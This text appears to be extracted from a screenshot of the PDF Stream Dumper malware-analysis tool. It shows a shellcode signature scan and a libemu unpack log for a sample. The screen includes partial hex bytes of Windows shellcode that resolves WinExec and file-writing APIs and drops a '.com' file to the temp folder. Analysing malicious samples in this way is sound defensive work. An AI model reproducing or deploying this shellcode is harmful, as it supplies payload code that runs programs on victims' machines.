 PDF Stream Dumper - JS UI
Load Format_Javascript Unescape_Selection (F6) Manual_Escapes Exploit_Scan Simplify_Selection_Quotes Shellcode_Analysis Find/Replace Deobsfuscation Tools
<-- to clipboard Script
Saved Scripts
1 FCE8890000006089E531D2648B52308B520C8B52148B72280FB74A2631FF3
2 1C0AC3C617C022C20C1CF0D01C7E2F052578B52108B423C01D08B407885C0
3 744A01D0508B48188B582001D3E33C498B348B01D631FF31C0ACC1CF0D01C
4 738
5 01D
6 F00
7 010
8 9FF
9 070
10 6FF
11 04E
12 006
13 02B
14 B02
15 A00
Functions loc
msg data
THIS RUNS SCRIP
<-- to clipboard
scSigs - Shellcode Signature Scanner - also uses libemu based unpacker
Shellcode File D:\_code\pdf_stream_dumper\libemu\sample.sc Scan File
Scan Results
About
Copy All
Save Unpackd
String Sigs
Hash Sigs
Code Sigs
Scanning D:\_code\pdf_stream_dumper\libemu\s
0x110 harmony.ExitProcess (hash match)
0xEC harmony.WinExec (hash match)
0xDC harmony.lclose (hash match)
0xBC harmony.lcreat (hash match)
0xD2 harmony.lwrite (hash match)
Running sample through libemu unpack routine
Unpack found differences running scans again
0x110 harmony.ExitProcess (hash match)
0xEC harmony.WinExec (hash match)
0xDC harmony.lclose (hash match)
0xBC harmony.lcreat (hash match)
Strings
------[Initial Strings]------
;}$u
D$$[[aYZQ
h.com
Ph,[
FGJu
FFGG
~>QW
------[Unpacked Strings]-----
;}$u
Unpack Log
Loaded 1c3 bytes from file .\tmp.sc
Memory monitor enabled..
Initialization Complete..
Dump mode Active...
Max Steps: 2000000
Using base offset: 0x401000
4010a3 GetTempPathA(len=ff, buf=4011c1) = 8
4010c2 _lcreate(d:\temp\.com)
Unpack HexDump
000000 FC E8 89 00 00 00 60 89 E5 31 D2 64 8B 52 30 8B üè....`.å1Òd.R0.
000010 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF 31 C0 R..R..r(.·J&1ÿ1À
000020 AC 3C 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F0 52 57 .<a|., ÁÏ..ÇâðRW
000030 8B 52 10 8B 42 3C 01 D0 8B 40 78 85 C0 74 4A 01 .R..B<.Ð.@x.ÀtJ.
000040 D0 50 8B 48 18 8B 58 20 01 D3 E3 3C 49 8B 34 8B ÐP.H..X .Óã<I.4.
000050 01 D6 31 FF 31 C0 AC C1 CF 0D 01 C7 38 E0 75 F4 .Ö1ÿ1À.ÁÏ..Ç8àuô
000060 03 7D F8 3B 7D 24 75 E2 58 8B 58 24 01 D3 66 8B .}ø;}$uâX.X$.Óf.
000070 0C 4B 8B 58 1C 01 D3 8B 04 8B 01 D0 89 44 24 24 .K.X..Ó....Ð.D$$
000080 5B 5B 61 59 5A 51 FF E0 58 5F 5A 8B 12 EB 86 5D [[aYZQÿàX_Z..ë.]
000090 8D 85 BB 01 00 00 50 68 FF 00 00 00 68 30 F3 49 ......Phÿ...h0óI
0000A0 E4 FF D5 8D 9D BB 01 00 00 01 D8 68 2E 63 6F 6D äÿÕ.......Øh.com
0000B0 8F 00 6A 00 8D 85 BB 01 00 00 50 68 2C 5B 06 E2 ..j.......Ph,[.â
Unpack Hex String
FCE8890000006089E531D2648B52308B520C8B52148B72280FB74A2631FF31C0AC3C617C022C20C1CF0D01C7E2F052578B52108B423C01D08B407885C0744A
01D0508B48188B582001D3E33C498B348B01D631FF31C0ACC1CF0D01C738E075F4037DF83B7D2475E2588B582401D3668B0C4B8B581C01D38B048B01D089